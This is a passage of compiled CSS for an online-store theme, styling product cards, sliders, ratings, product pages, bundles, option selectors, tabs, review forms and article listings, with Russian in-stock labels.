    .products-slider.owl-carousel .owl-nav .owl-prev.disabled, .products-slider.owl-carousel .owl-nav .owl-next.disabled {
      opacity: 0.25;
      background: #f7f8fa;
      color: #000;
      cursor: default; }
  /* line 2588, _styles.scss */
  .products-slider.owl-carousel .owl-nav .owl-prev {
    right: 50px; }
  /* line 2592, _styles.scss */
  .products-slider.owl-carousel .owl-dots {
    text-align: center;
    line-height: 0;
    margin: 0px 0px 40px; }
    /* line 2596, _styles.scss */
    .products-slider.owl-carousel .owl-dots .owl-dot {
      width: 10px;
      height: 10px;
      background: #ccc;
      border-radius: 50%;
      margin: 0px 5px; }
      /* line 2602, _styles.scss */
      .products-slider.owl-carousel .owl-dots .owl-dot.active {
        background: #000; }
  /* line 2610, _styles.scss */
  .products-banners-item {
    margin: 0px 0px 20px; }
  /* line 2613, _styles.scss */
  .products-banners-thumb {
    display: block;
    background: #fff center top no-repeat;
    background-size: cover; }
    /* line 2617, _styles.scss */
    .products-banners-thumb--1x1 {
      padding-top: calc(100% + 133px); }
    /* line 2620, _styles.scss */
    .products-banners-thumb--3x4 {
      padding-top: calc(133% + 133px); }
    /* line 2623, _styles.scss */
    .products-banners-thumb--4x3 {
      padding-top: calc(75% + 133px); }
  /* line 2628, _styles.scss */
  .products--recently .section-title .button {
    margin-left: 20px; }

/*---*/
/*product_card*/
/* line 2635, _styles.scss */
.product_card {
  margin: 0px 0px 20px; }
  /* line 2637, _styles.scss */
  .product_card-thumb {
    position: relative;
    display: block;
    margin: 0px 0px 10px; }
    /* line 2641, _styles.scss */
    .product_card-thumb-item {
      position: absolute;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      background: #fff center center no-repeat;
      background-size: contain;
      transition: all 0.4s linear; }
      /* line 2650, _styles.scss */
      .product_card-thumb-item--empty {
        background-color: #f7f8fa; }
      /* line 2653, _styles.scss */
      .product_card-thumb-item svg {
        color: #eee;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
      /* line 2660, _styles.scss */
      .product_card-thumb-item img, .product_card-thumb-item source {
        position: absolute;
        left: 0px;
        top: 0px;
        width: 100% !important;
        height: 100% !important;
        will-change: transform;
        object-fit: contain; }
      /* line 2669, _styles.scss */
      .product_card-thumb-item--first {
        z-index: 1; }
      /* line 2672, _styles.scss */
      .product_card-thumb-item--second {
        z-index: 2;
        opacity: 0;
        visibility: hidden; }
    /* line 2678, _styles.scss */
    .product_card-thumb--1x1 {
      padding-top: 100%; }
    /* line 2681, _styles.scss */
    .product_card-thumb--3x4 {
      padding-top: 133%; }
    /* line 2684, _styles.scss */
    .product_card-thumb--4x3 {
      padding-top: 75%; }
    /* line 2688, _styles.scss */
    .product_card-thumb--contain .product_card-thumb-item {
      background-size: contain; }
      /* line 2690, _styles.scss */
      .product_card-thumb--contain .product_card-thumb-item img, .product_card-thumb--contain .product_card-thumb-item source {
        object-fit: contain; }
    /* line 2696, _styles.scss */
    .product_card-thumb--cover .product_card-thumb-item {
      background-size: cover; }
      /* line 2698, _styles.scss */
      .product_card-thumb--cover .product_card-thumb-item img, .product_card-thumb--cover .product_card-thumb-item source {
        object-fit: cover; }
  /* line 2704, _styles.scss */
  .product_card-title {
    font-size: 12px;
    line-height: 20px; }
    /* line 2707, _styles.scss */
    .product_card-title a {
      display: block;
      height: 40px;
      overflow: hidden;
      color: #000; }
      /* line 2712, _styles.scss */
      .product_card-title a:hover {
        color: #ed6300; }
  /* line 2717, _styles.scss */
  .product_card-rating {
    line-height: 18px;
    height: 18px;
    margin: 5px 0px 0px; }
    /* line 2721, _styles.scss */
    .product_card-rating a {
      display: block; }
    /* line 2724, _styles.scss */
    .product_card-rating .rating-link {
      font-size: 12px;
      line-height: 0;
      margin-left: 15px; }
  /* line 2730, _styles.scss */
  .product_card-prices {
    margin: 5px 0px 0px;
    font-weight: 600;
    color: #000; }
  /* line 2735, _styles.scss */
  .product_card-price {
    margin-right: 10px; }
    /* line 2737, _styles.scss */
    .product_card-price--sale {
      color: #f8353e; }
  /* line 2741, _styles.scss */
  .product_card-old_price {
    text-decoration: line-through; }
  /* line 2744, _styles.scss */
  .product_card-add {
    margin: 0px;
    height: 30px; }

@media (min-width: 768px) {
  /* line 2752, _styles.scss */
  .product_card:hover .product_card-thumb-item--first {
    opacity: 0;
    visibility: hidden; }
  /* line 2756, _styles.scss */
  .product_card:hover .product_card-thumb-item--second {
    opacity: 1;
    visibility: visible; }
  /* line 2761, _styles.scss */
  .product_card--shadow {
    position: relative;
    z-index: 1;
    transition: box-shadow 0.2s linear;
    box-shadow: 0px 0px 0px 5px white, 0px 0px 0px 0px rgba(0, 0, 0, 0.1); }
    /* line 2766, _styles.scss */
    .product_card--shadow:hover {
      z-index: 2;
      box-shadow: 0px 0px 0px 10px white, 0px 0px 15px 10px rgba(0, 0, 0, 0.1); }

  /* line 2773, _styles.scss */
  .products-slider-item .product_card, .products-slider-item .product_card:hover {
    box-shadow: none; } }
@media (max-width: 374px) {
  /* line 2781, _styles.scss */
  .product_card .button--compares, .product_card .button--favorites {
    min-width: 22px; } }
/*---*/
/*dropdown_products*/
/* line 2790, _styles.scss */
.dropdown_products {
  max-height: 400px;
  overflow: auto;
  overflow-x: hidden;
  margin: 0px -20px;
  padding: 0px 20px; }
  /* line 2796, _styles.scss */
  .dropdown_products-header {
    margin: 0px 0px 20px; }
    /* line 2798, _styles.scss */
    .dropdown_products-header span {
      white-space: nowrap;
      font-weight: 600; }
  /* line 2803, _styles.scss */
  .dropdown_products-action {
    margin: 20px 0px 0px; }

/* line 2808, _styles.scss */
.dropdown_product + .dropdown_product {
  margin-top: 20px; }
/* line 2811, _styles.scss */
.dropdown_product-thumb {
  position: relative;
  display: block;
  margin: 0px; }
  /* line 2815, _styles.scss */
  .dropdown_product-thumb-item {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: #fff center center no-repeat; }
  /* line 2823, _styles.scss */
  .dropdown_product-thumb--1x1 {
    padding-top: 100%; }
  /* line 2826, _styles.scss */
  .dropdown_product-thumb--3x4 {
    padding-top: 133%; }
  /* line 2829, _styles.scss */
  .dropdown_product-thumb--4x3 {
    padding-top: 75%; }
  /* line 2833, _styles.scss */
  .dropdown_product-thumb--contain .dropdown_product-thumb-item {
    background-size: contain; }
  /* line 2838, _styles.scss */
  .dropdown_product-thumb--cover .dropdown_product-thumb-item {
    background-size: cover; }
/* line 2843, _styles.scss */
.dropdown_product-title {
  font-size: 12px;
  line-height: 18px;
  margin: 0px 10px; }
  /* line 2847, _styles.scss */
  .dropdown_product-title a {
    display: block;
    color: #000; }
    /* line 2850, _styles.scss */
    .dropdown_product-title a:hover {
      color: #ed6300; }
/* line 2855, _styles.scss */
.dropdown_product-prices {
  margin: 0px 10px;
  font-weight: 600;
  color: #000; }

/*---*/
/*rating*/
/* line 2865, _styles.scss */
.rating-item {
  display: inline-block;
  line-height: 0px;
  transition: color 0.2s linear; }
  /* line 2869, _styles.scss */
  .rating-item--active {
    color: #ffb503; }
  /* line 2872, _styles.scss */
  .rating-item--hover {
    color: #ffb503 !important; }
  /* line 2875, _styles.scss */
  .rating-item--unactive {
    color: #ccc; }
  /* line 2878, _styles.scss */
  .rating-item--unhover {
    color: #ccc !important; }
  /* line 2881, _styles.scss */
  .rating-item--reset {
    color: #ccc; }
    /* line 2883, _styles.scss */
    .rating-item--reset:hover {
      color: #000; }
  /* line 2887, _styles.scss */
  .rating-item + .rating-item {
    padding-left: 2px; }
  /* line 2891, _styles.scss */
  .rating-item--active.rating-item--like, .rating-item--hover.rating-item--like {
    color: #2fb700 !important; }
  /* line 2894, _styles.scss */
  .rating-item--active.rating-item--dislike, .rating-item--hover.rating-item--dislike {
    color: #f8353e !important; }
  /* line 2897, _styles.scss */
  .rating-item--active.rating-item--frown, .rating-item--hover.rating-item--frown {
    color: #f8353e !important; }
  /* line 2900, _styles.scss */
  .rating-item--active.rating-item--meh, .rating-item--hover.rating-item--meh {
    color: #fdbc20 !important; }
  /* line 2903, _styles.scss */
  .rating-item--active.rating-item--smile, .rating-item--hover.rating-item--smile {
    color: #2fb700 !important; }
/* line 2908, _styles.scss */
.rating-link {
  margin-left: 20px;
  color: #999; }
  /* line 2911, _styles.scss */
  .rating-link svg {
    margin-right: 5px; }

/*---*/
/*product*/
/* line 2920, _styles.scss */
.product-images {
  margin: 0px 0px 20px; }
/* line 2923, _styles.scss */
.product-image {
  margin: 0px 0px 20px; }
/* line 2927, _styles.scss */
.product-image-thumb, .product-gallery-thumb {
  position: relative;
  display: block; }
  /* line 2930, _styles.scss */
  .product-image-thumb-item, .product-gallery-thumb-item {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: #fff center center no-repeat; }
    /* line 2937, _styles.scss */
    .product-image-thumb-item--video, .product-gallery-thumb-item--video {
      color: #fff;
      background-color: #000; }
      /* line 2940, _styles.scss */
      .product-image-thumb-item--video svg, .product-gallery-thumb-item--video svg {
        width: 30% !important;
        height: 30% !important; }
  /* line 2946, _styles.scss */
  .product-image-thumb--1x1, .product-gallery-thumb--1x1 {
    padding-top: 100%; }
  /* line 2949, _styles.scss */
  .product-image-thumb--3x4, .product-gallery-thumb--3x4 {
    padding-top: 133%; }
  /* line 2952, _styles.scss */
  .product-image-thumb--4x3, .product-gallery-thumb--4x3 {
    padding-top: 75%; }
  /* line 2955, _styles.scss */
  .product-image-thumb--16x9, .product-gallery-thumb--16x9 {
    padding-top: 56%; }
  /* line 2959, _styles.scss */
  .product-image-thumb--contain .product-gallery-thumb-item, .product-gallery-thumb--contain .product-gallery-thumb-item {
    background-size: contain; }
  /* line 2964, _styles.scss */
  .product-image-thumb--cover .product-gallery-thumb-item, .product-gallery-thumb--cover .product-gallery-thumb-item {
    background-size: cover; }
/* line 2973, _styles.scss */
.product-gallery .owl-carousel .owl-nav .owl-prev, .product-gallery .owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  background: transparent;
  color: #000;
  cursor: pointer; }
  /* line 2982, _styles.scss */
  .product-gallery .owl-carousel .owl-nav .owl-prev:hover, .product-gallery .owl-carousel .owl-nav .owl-next:hover {
    color: #ed6300; }
  /* line 2985, _styles.scss */
  .product-gallery .owl-carousel .owl-nav .owl-prev.disabled, .product-gallery .owl-carousel .owl-nav .owl-next.disabled {
    opacity: 0.25;
    color: #000;
    cursor: default; }
/* line 2991, _styles.scss */
.product-gallery .owl-carousel .owl-nav .owl-prev {
  left: -40px; }
/* line 2994, _styles.scss */
.product-gallery .owl-carousel .owl-nav .owl-next {
  right: -40px; }
/* line 2998, _styles.scss */
.product-gallery .owl-carousel .owl-dots {
  text-align: center;
  line-height: 0;
  margin: 15px 0px -5px; }
  /* line 3002, _styles.scss */
  .product-gallery .owl-carousel .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    background: #ccc;
    border-radius: 50%;
    margin: 5px; }
    /* line 3008, _styles.scss */
    .product-gallery .owl-carousel .owl-dots .owl-dot.active {
      background: #000; }
/* line 3015, _styles.scss */
.product-data {
  margin: 0px 0px 20px; }
/* line 3019, _styles.scss */
.product-variants-loader {
  margin: 20px 0px !important; }
/* line 3023, _styles.scss */
.product-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: 400;
  margin: 0px;
  color: #000; }
/* line 3031, _styles.scss */
.product-head--brand {
  position: relative;
  padding-right: 100px; }
/* line 3036, _styles.scss */
.product-brand {
  position: absolute;
  top: 0px;
  right: 0px; }
  /* line 3040, _styles.scss */
  .product-brand img {
    display: block;
    max-width: 80px;
    max-height: 56px; }
/* line 3046, _styles.scss */
.product-sku {
  margin: 0px;
  font-size: 12px;
  line-height: 16px;
  color: #999; }
/* line 3052, _styles.scss */
.product-prices {
  font-size: 22px;
  line-height: 26px;
  font-weight: 600;
  margin: 5px 0px 10px; }
/* line 3058, _styles.scss */
.product-price {
  transition: color 0.2s linear;
  color: #ed6300; }
  /* line 3061, _styles.scss */
  .product-price--sale {
    color: #f8353e; }
/* line 3065, _styles.scss */
.product-old_price {
  margin-left: 10px;
  text-decoration: line-through;
  color: #000; }
/* line 3070, _styles.scss */
.product-rating {
  margin: 0px 0px 20px; }
  /* line 3072, _styles.scss */
  .product-rating .rating-link {
    color: #ed6300; }
    /* line 3074, _styles.scss */
    .product-rating .rating-link:hover {
      color: #000; }
/* line 3079, _styles.scss */
.product-description {
  margin: 20px 0px;
  font-size: 12px;
  line-height: 18px;
  color: #999; }
/* line 3085, _styles.scss */
.product-collections {
  margin: 20px 0px;
  font-size: 12px;
  line-height: 18px;
  color: #999; }
/* line 3094, _styles.scss */
.product-extras {
  margin: 20px 0px; }
  /* line 3096, _styles.scss */
  .product-extras > .row {
    margin-top: -5px;
    margin-bottom: -5px; }
/* line 3101, _styles.scss */
.product-form {
  margin: 20px 0px; }
  /* line 3103, _styles.scss */
  .product-form select[name="variant_id"] {
    margin: 0px 0px 20px; }
/* line 3107, _styles.scss */
.product-buttons {
  position: relative;
  margin: 0px 0px 20px; }
  /* line 3110, _styles.scss */
  .product-buttons-status {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: #fff;
    opacity: 0;
    visibility: hidden;
    transition: 0.4s;
    color: #999;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center; }
    /* line 3126, _styles.scss */
    .product-buttons-status svg {
      display: block;
      margin: 0px auto 10px;
      color: #eee; }
  /* line 3133, _styles.scss */
  .product-buttons-types--soldout {
    display: none; }
  /* line 3138, _styles.scss */
  .product-buttons--soldout .product-buttons-status {
    opacity: 1;
    visibility: visible; }
  /* line 3142, _styles.scss */
  .product-buttons--soldout .product-buttons-types--available {
    display: none; }
  /* line 3145, _styles.scss */
  .product-buttons--soldout .product-buttons-types--soldout {
    display: block; }
/* line 3150, _styles.scss */
.product-quantity {
  width: 140px; }
/* line 3153, _styles.scss */
.product-quick_checkout {
  margin: 20px 0px 0px; }
/* line 3156, _styles.scss */
.product-properties {
  margin: 0px 0px 40px; }
  /* line 3158, _styles.scss */
  .product-properties-item {
    margin-bottom: 20px;
    width: 100%; }
    /* line 3161, _styles.scss */
    .product-properties-item dt {
      position: relative;
      z-index: 2;
      margin: 0px;
      font-weight: 400;
      color: #000; }
      /* line 3167, _styles.scss */
      .product-properties-item dt span {
        background-color: #fff;
        padding: 0px 10px 0px 0px; }
        /* line 3170, _styles.scss */
        .product-properties-item dt span:after {
          content: ':'; }
      /* line 3174, _styles.scss */
      .product-properties-item dt:before {
        content: '';
        position: absolute;
        z-index: -1;
        bottom: 6px;
        left: 10px;
        right: 0px;
        height: 0px;
        border-top: 1px dotted #999; }
    /* line 3185, _styles.scss */
    .product-properties-item dd {
      margin: 0px; }
/* line 3190, _styles.scss */
.product-bundles {
  border: 2px solid #eee;
  margin: 0px 0px 20px; }
  /* line 3193, _styles.scss */
  .product-bundles-title {
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    color: #000;
    padding: 15px 20px;
    background: #f7f8fa;
    text-align: center;
    text-transform: uppercase; }
  /* line 3203, _styles.scss */
  .product-bundles.is-single {
    margin: 20px 0px -20px; }
/* line 3207, _styles.scss */
.product-available {
  margin: 20px 0px 20px;
  font-size: 12px;
  line-height: 10px; }
  /* line 3211, _styles.scss */
  .product-available:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 10px;
    background: #0fce2d;
    border-radius: 50%;
    margin: 0px 5px 0px 0px;
    transition: all 0.2s linear; }
  /* line 3222, _styles.scss */
  .product-available:after {
    content: 'В наличии';
    display: inline-block;
    vertical-align: middle;
    color: #000;
    font-weight: 600; }
  /* line 3230, _styles.scss */
  .product-available--soldout:before {
    background: #f8353e; }
  /* line 3233, _styles.scss */
  .product-available--soldout:after {
    content: 'Нет в наличии'; }

@media (min-width: 768px) {
  /* line 3242, _styles.scss */
  .product-gallery-thumb {
    transition: 0.4s; }
    /* line 3244, _styles.scss */
    .product-gallery-thumb:hover, .product-gallery-thumb.is-active {
      opacity: 0.5; }
  /* line 3249, _styles.scss */
  .product-properties {
    column-count: 2;
    column-gap: 20px; } }
@media (min-width: 1025px) {
  /* line 3257, _styles.scss */
  .product-images {
    margin: 0px 0px 20px; }
  /* line 3260, _styles.scss */
  .product-data {
    padding-left: 20px; } }
/*---*/
/*bundles*/
/* line 3268, _styles.scss */
.bundle {
  padding: 0px 20px; }
  /* line 3271, _styles.scss */
  .bundle + .bundle .bundle-title {
    border-top: 1px solid #eee; }
  /* line 3275, _styles.scss */
  .bundle-title {
    position: relative;
    font-size: 14px;
    line-height: 22px;
    color: #000;
    padding: 20px 42px 20px 0px;
    cursor: pointer; }
    /* line 3282, _styles.scss */
    .bundle-title-price {
      display: block;
      font-size: 12px;
      line-height: 15px;
      color: #000;
      font-weight: 600;
      margin: 0px 0px 2px; }
      /* line 3289, _styles.scss */
      .bundle-title-price span {
        color: #999;
        text-decoration: line-through; }
    /* line 3294, _styles.scss */
    .bundle-title-discount {
      display: block;
      font-size: 12px;
      line-height: 15px;
      color: #f8353e;
      font-weight: 600; }
    /* line 3301, _styles.scss */
    .bundle-title-text {
      border-bottom: 1px dotted currentColor; }
    /* line 3304, _styles.scss */
    .bundle-title button {
      position: absolute;
      top: 50%;
      right: 0px;
      margin-top: -16px;
      transition: transform 0.2s linear, color 0.2s linear; }
    /* line 3312, _styles.scss */
    .bundle-title.is-active button, .bundle-title:hover button {
      color: #ed6300; }
    /* line 3317, _styles.scss */
    .bundle-title.is-active button {
      transform: rotate(90deg); }
  /* line 3322, _styles.scss */
  .bundle-items {
    display: none; }
    /* line 3324, _styles.scss */
    .bundle-items.is-open {
      display: block;
      margin: 20px 0px 0px; }
    /* line 3328, _styles.scss */
    .bundle-items .product_card {
      margin: 0px;
      padding: 0px 0px 20px; }
      /* line 3331, _styles.scss */
      .bundle-items .product_card-thumb {
        margin: 0px; }
      /* line 3334, _styles.scss */
      .bundle-items .product_card-title {
        margin: 0px 0px 0px 10px;
        font-size: 12px;
        line-height: 18px; }
        /* line 3338, _styles.scss */
        .bundle-items .product_card-title a {
          height: auto; }
      /* line 3342, _styles.scss */
      .bundle-items .product_card-prices {
        margin: 0px 0px 0px 10px; }

/*---*/
/*option selector*/
/* line 3353, _styles.scss */
.option-selector .option {
  margin: 0px 0px 10px; }
  /* line 3355, _styles.scss */
  .option-selector .option-label {
    font-weight: 600;
    color: #000;
    display: block;
    margin: 0px 0px -3px; }
    /* line 3360, _styles.scss */
    .option-selector .option-label-value {
      text-transform: none;
      color: #ed6300;
      margin-right: 15px; }
    /* line 3365, _styles.scss */
    .option-selector .option-label .button {
      padding: 0px; }
  /* line 3370, _styles.scss */
  .option-selector .option-values.is-select {
    display: block;
    width: 100%;
    height: 40px;
    margin: 5px 0px 0px;
    padding: 10px;
    background: #f7f8fa;
    color: #999;
    font-size: 14px;
    line-height: 20px;
    border: 1px solid #f7f8fa; }
  /* line 3382, _styles.scss */
  .option-selector .option-values.is-radio {
    margin-top: 5px;
    overflow: hidden; }
  /* line 3387, _styles.scss */
  .option-selector .option-value {
    border: none;
    background: none;
    margin: 0px;
    padding: 0px;
    cursor: pointer;
    display: inline-block;
    vertical-align: top; }
    /* line 3395, _styles.scss */
    .option-selector .option-value.is-span {
      margin: 5px 5px 0px 0px;
      padding: 5px 10px;
      background: #f7f8fa;
      color: #999;
      font-size: 12px;
      line-height: 20px;
      box-shadow: inset 0 0 0 2px transparent;
      transition: box-shadow 0.2s linear; }
      /* line 3404, _styles.scss */
      .option-selector .option-value.is-span:hover, .option-selector .option-value.is-span.is-active {
        box-shadow: inset 0 0 0 2px #ed6300; }
    /* line 3408, _styles.scss */
    .option-selector .option-value.is-radio {
      position: relative;
      display: block;
      margin: 5px 0px 0px;
      padding-left: 22px;
      transition: color 0.2s linear;
      float: left;
      clear: both; }
      /* line 3416, _styles.scss */
      .option-selector .option-value.is-radio input {
        position: absolute;
        z-index: -1;
        left: 2px;
        top: 4px;
        opacity: 0; }
      /* line 3423, _styles.scss */
      .option-selector .option-value.is-radio:before, .option-selector .option-value.is-radio:after {
        content: '';
        position: absolute;
        width: 16px;
        height: 16px;
        left: 0px;
        top: 3px;
        border-radius: 50%;
        transition: opacity 0.2s linear; }
      /* line 3433, _styles.scss */
      .option-selector .option-value.is-radio:before {
        border: 1px solid #eee;
        background-color: #f7f8fa; }
      /* line 3437, _styles.scss */
      .option-selector .option-value.is-radio:after {
        width: 10px;
        height: 10px;
        background-color: #ed6300;
        left: 3px;
        top: 6px;
        opacity: 0; }
      /* line 3445, _styles.scss */
      .option-selector .option-value.is-radio.is-active {
        color: #ed6300; }
        /* line 3447, _styles.scss */
        .option-selector .option-value.is-radio.is-active:after {
          opacity: 1 !important; }
      /* line 3451, _styles.scss */
      .option-selector .option-value.is-radio:hover {
        color: #ed6300; }
        /* line 3453, _styles.scss */
        .option-selector .option-value.is-radio:hover:after {
          opacity: 0.5; }
    /* line 3458, _styles.scss */
    .option-selector .option-value.is-image, .option-selector .option-value.is-color {
      position: relative;
      margin: 5px 5px 0px 0px;
      width: 40px;
      height: 40px;
      border: 2px solid #eee;
      background: #fff;
      box-shadow: inset 0 0 0 2px #fff; }
      /* line 3466, _styles.scss */
      .option-selector .option-value.is-image span, .option-selector .option-value.is-color span {
        position: absolute;
        left: 2px;
        top: 2px;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff center center no-repeat;
        background-size: contain; }
        /* line 3474, _styles.scss */
        .option-selector .option-value.is-image span:before, .option-selector .option-value.is-color span:before {
          content: '';
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          background: linear-gradient(135deg, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.2) 100%);
          border-radius: 50%; }
        /* line 3484, _styles.scss */
        .option-selector .option-value.is-image span.is-empty, .option-selector .option-value.is-color span.is-empty {
          background: #f7f8fa;
          color: #999;
          font-size: 20px;
          line-height: 32px;
          text-align: center; }
          /* line 3490, _styles.scss */
          .option-selector .option-value.is-image span.is-empty:before, .option-selector .option-value.is-color span.is-empty:before {
            display: none; }
      /* line 3495, _styles.scss */
      .option-selector .option-value.is-image:hover, .option-selector .option-value.is-image.is-active, .option-selector .option-value.is-color:hover, .option-selector .option-value.is-color.is-active {
        border-color: #ed6300; }
    /* line 3499, _styles.scss */
    .option-selector .option-value.is-color {
      border-radius: 50%; }
      /* line 3501, _styles.scss */
      .option-selector .option-value.is-color span {
        border-radius: 50%; }
    /* line 3505, _styles.scss */
    .option-selector .option-value.is-image {
      width: 62px;
      height: 62px; }
      /* line 3508, _styles.scss */
      .option-selector .option-value.is-image span {
        left: 4px;
        top: 4px;
        width: calc(100% - 8px);
        height: calc(100% - 8px); }
        /* line 3513, _styles.scss */
        .option-selector .option-value.is-image span.is-empty {
          line-height: 50px; }
        /* line 3516, _styles.scss */
        .option-selector .option-value.is-image span::before {
          display: none; }

/*---*/
/*share*/
/* line 3527, _styles.scss */
.share {
  padding: 10px 0px;
  background: #f7f8fa;
  text-align: center;
  margin: 20px 0px 40px;
  height: 50px; }
  /* line 3533, _styles.scss */
  .share .ya-share2__badge {
    border-radius: 0px !important; }
  /* line 3536, _styles.scss */
  .share .ya-share2__icon {
    width: 30px !important;
    height: 30px !important;
    background-size: 24px 24px !important;
    background-repeat: no-repeat !important;
    background-position: center !important; }
  /* line 3543, _styles.scss */
  .share--article {
    margin: 0px 0px 40px; }

/* line 3548, _styles.scss */
.insales-section-share + .insales-section-tabs .tabs-list {
  margin: 0px 0px 25px; }

/*---*/
/*tabs*/
/* line 3556, _styles.scss */
.tabs-list {
  margin: 20px 0px 25px; }
  /* line 3558, _styles.scss */
  .tabs-list-item {
    margin: 0px 20px 15px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    color: #999;
    cursor: pointer;
    transition: color 0.2s linear; }
    /* line 3567, _styles.scss */
    .tabs-list-item svg {
      margin-right: 10px; }
    /* line 3570, _styles.scss */
    .tabs-list-item:hover, .tabs-list-item.is-active {
      color: #000; }
/* line 3575, _styles.scss */
.tabs-content {
  display: none; }
  /* line 3577, _styles.scss */
  .tabs-content.is-active {
    display: block; }
/* line 3581, _styles.scss */
.tabs-all {
  margin: -10px 0px 40px; }

/* line 3587, _styles.scss */
.insales-section-tabs--index .tabs-list {
  margin: -5px 0px 10px; }
  /* line 3589, _styles.scss */
  .insales-section-tabs--index .tabs-list-item {
    font-size: 16px;
    text-transform: none;
    border-bottom: 1px dashed currentColor; }

/*---*/
/*reviews and forms*/
/* line 3600, _styles.scss */
.product_reviews {
  margin: 0px 0px 20px; }

/* line 3604, _styles.scss */
.review, .comment {
  margin: 0px 0px 20px; }
  /* line 3609, _styles.scss */
  .review-avatar, .comment-avatar {
    margin-right: 10px; }
    /* line 3612, _styles.scss */
    .review-avatar--initials img, .review-avatar--adorable img, .comment-avatar--initials img, .comment-avatar--adorable img {
      border-radius: 50%; }
    /* line 3617, _styles.scss */
    .review-avatar--default img, .comment-avatar--default img {
      border-radius: 50%;
      background: #f7f8fa; }
  /* line 3623, _styles.scss */
  .review-author, .comment-author {
    font-size: 12px;
    line-height: 20px;
    color: #999; }
    /* line 3627, _styles.scss */
    .review-author span, .comment-author span {
      font-weight: 600;
      color: #000;
      font-size: 14px;
      margin-right: 10px; }
  /* line 3634, _styles.scss */
  .review-content, .comment-content {
    position: relative;
    padding: 15px 20px;
    margin-top: 10px;
    border: 1px solid #eee; }
    /* line 3639, _styles.scss */
    .review-content-text, .comment-content-text {
      overflow: hidden; }
    /* line 3642, _styles.scss */
    .review-content-thumb, .comment-content-thumb {
      float: right;
      margin: 5px 0px 5px 10px; }
    /* line 3646, _styles.scss */
    .review-content:before, .review-content:after, .comment-content:before, .comment-content:after {
      content: '';
      position: absolute;
      z-index: 2;
      top: -20px;
      left: 9px;
      border-width: 10px;
      border-style: solid;
      border-color: transparent transparent #eee transparent; }
    /* line 3656, _styles.scss */
    .review-content:after, .comment-content:after {
      border-bottom-color: #fff;
      z-index: 3;
      top: -19px; }
  /* line 3662, _styles.scss */
  .review-replied, .comment-replied {
    padding: 10px 15px;
    margin: 15px 0px 5px;
    color: #000;
    background-color: #f7f8fa; }
    /* line 3667, _styles.scss */
    .review-replied a, .comment-replied a {
      text-decoration: underline; }
    /* line 3670, _styles.scss */
    .review-replied-author, .comment-replied-author {
      font-size: 12px;
      line-height: 20px;
      color: #999; }
  /* line 3676, _styles.scss */
  .review-form, .comment-form {
    background-color: #f7f8fa;
    padding: 20px;
    margin: 0px 0px 20px; }

/* line 3684, _styles.scss */
.form-item {
  margin: 0px 0px 20px; }
  /* line 3686, _styles.scss */
  .form-item label {
    display: block;
    margin: 0px 0px 4px;
    font-weight: 600;
    color: #000;
    font-size: 14px;
    line-height: 16px; }
    /* line 3693, _styles.scss */
    .form-item label .required {
      color: #f8353e; }
  /* line 3697, _styles.scss */
  .form-item:last-child {
    margin: 0px; }
  /* line 3700, _styles.scss */
  .form-item-submit {
    margin-top: -10px !important; }
    /* line 3702, _styles.scss */
    .form-item-submit button {
      margin: 10px 0px 0px; }
  /* line 3706, _styles.scss */
  .form-item-privacy {
    font-size: 12px;
    line-height: 16px;
    margin: 10px 0px 0px;
    display: none; }
    /* line 3711, _styles.scss */
    .form-item-privacy a {
      text-decoration: underline; }
    /* line 3714, _styles.scss */
    .form-item-privacy p {
      margin: 0px !important; }
  /* line 3718, _styles.scss */
  .form-item-privacy-check {
    display: flex !important;
    gap: 0 10px;
    font-weight: normal !important;
    align-items: flex-start; }
    /* line 3723, _styles.scss */
    .form-item-privacy-check input {
      margin-top: 1px;
      cursor: pointer; }
    /* line 3727, _styles.scss */
    .form-item-privacy-check a {
      text-decoration: underline; }
/* line 3733, _styles.scss */
.form .review-rating {
  font-size: 20px;
  line-height: 0px; }
/* line 3739, _styles.scss */
.form .rating-item {
  cursor: pointer; }
/* line 3743, _styles.scss */
.form-inner {
  max-width: 440px;
  padding: 20px;
  margin: 40px auto;
  background-color: #f7f8fa; }
/* line 3749, _styles.scss */
.form-description {
  margin: 0px 0px 20px; }

/* line 3754, _styles.scss */
#captcha_challenge {
  position: relative; }
  /* line 3756, _styles.scss */
  #captcha_challenge > img {
    height: 53px;
    width: auto;
    object-fit: cover; }
  /* line 3761, _styles.scss */
  #captcha_challenge > a {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0; }
    /* line 3768, _styles.scss */
    #captcha_challenge > a img {
      display: none; }

@media (min-width: 1025px) {
  /* line 3776, _styles.scss */
  .review-form, .comment-form {
    margin-left: 20px; } }
/* line 3782, _styles.scss */
.vk_comments {
  margin: 0px 0px 40px;
  width: 100%; }

/*---*/
/*articles*/
/* line 3789, _styles.scss */
.articles {
  margin: 0px 0px 20px; }
  /* line 3791, _styles.scss */
  .articles-title {
    margin: 0px 0px 20px; }
  /* line 3794, _styles.scss */
  .articles-tags {
    margin: -20px 0px 0px; }
    /* line 3796, _styles.scss */
    .articles-tags .button {
      margin: 10px 10px 0px 0px; }
  /* line 3800, _styles.scss */
  .articles-meta {
    margin: 0px 0px 20px;
    text-align: center; }
    /* line 3803, _styles.scss */
    .articles-meta-date {
      padding: 3px 5px 1px;
      font-size: 10px;
      line-height: 14px;
      font-weight: 600;
      text-transform: uppercase;
      background: #000;
      color: #fff;
      display: inline-block; }
    /* line 3813, _styles.scss */
    .articles-meta-tags {
      margin: 5px 0px 0px;
      color: #999;
      font-size: 12px; }
      /* line 3817, _styles.scss */
      .articles-meta-tags a {
        color: #999; }
